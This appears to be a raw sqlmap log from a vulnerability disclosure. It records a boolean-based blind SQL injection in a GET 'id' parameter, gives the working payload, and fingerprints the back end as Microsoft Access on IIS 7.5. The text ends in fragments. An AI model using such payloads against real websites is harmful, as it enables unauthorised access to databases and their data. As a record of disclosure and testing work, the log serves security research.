 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=894 AND 9352=9352
---
[21:18:31] [INFO] testing MySQL
[21:18:32] [WARNING] the back-end DBMS is not MySQL
[21:18:32] [INFO] testing Oracle
[21:18:32] [WARNING] the back-end DBMS is not Oracle
[21:18:32] [INFO] testing PostgreSQL
[21:18:32] [WARNING] the back-end DBMS is not PostgreSQL
[21:18:32] [INFO] testing Microsoft SQL Server
[21:18:33] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:18:33] [INFO] testing SQLite
[21:18:33] [WARNING] the back-end DBMS is not SQLite
[21:18:33] [INFO] testing Microsoft Access
[21:18:34] [INFO] confirming Microsoft Access
[21:18:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[21:18:35] [INFO] fetched data logged to text files under
pt.com'
www.wooyun.org